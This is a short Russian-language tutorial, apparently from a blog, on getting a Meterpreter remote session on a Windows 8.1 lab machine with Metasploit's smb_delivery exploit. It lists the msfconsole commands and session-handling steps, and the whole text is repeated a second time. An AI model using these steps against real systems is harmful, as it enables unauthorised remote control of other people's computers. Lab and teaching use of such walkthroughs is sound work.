Всем привет! В этой небольшой статье я хочу показать очередной способ получения сессии meterpreter посредством использования Metasploit Framework, а в частности эксплоита, который носит название SMB Delivery Exploit.

В роли атакующей системы Kali Linux 2016.2 с адресом в локальной сети 192.168.0.102 и целевой хост – Windows 8.1. с адресом в локальной сети 192.168.0.103.



Откроем терминал и запустим Metasploit Framework:

> msfconsole

В консоли фреймворка пишем:

> use exploit/windows/smb/smb_delivery

> set srvport 4444

> set srvhost 192.168.0.102

> exploit

Теперь, как указывает эксплойт, нам необходимо запустить сгенерированную им команду в командной строке целевого хоста:

После успешной отработки команды в консоли Linux видим формирование сессии meterpreter:

Жмем Ctrl+C, и смотрим информацию о текущих сессиях:

> sessions –i

И подключаемся к открытой сессии под номером 1:

> sessions –I 1

В диспетчере задач Windows созданный процесс выглядит так:

Снимаем задачу и сессия погибает:

На этом собственно все. Спасибо за внимание.

В роли атакующей системы Kali Linux 2016.2 с адресом в локальной сети 192.168.0.102 и целевой хост – Windows 8.1. с адресом в локальной сети 192.168.0.103.

Откроем терминал и запустим Metasploit Framework:

> msfconsole

В консоли фреймворка пишем:

> use exploit/windows/smb/smb_delivery

> set srvport 4444

> set srvhost 192.168.0.102

> exploit

Теперь, как указывает эксплойт, нам необходимо запустить сгенерированную им команду в командной строке целевого хоста:

После успешной отработки команды в консоли Linux видим формирование сессии meterpreter:

Жмем Ctrl+C, и смотрим информацию о текущих сессиях:

> sessions –i

И подключаемся к открытой сессии под номером 1:

> sessions –I 1

В диспетчере задач Windows созданный процесс выглядит так:

Снимаем задачу и сессия погибает:

На этом собственно все. Спасибо за внимание.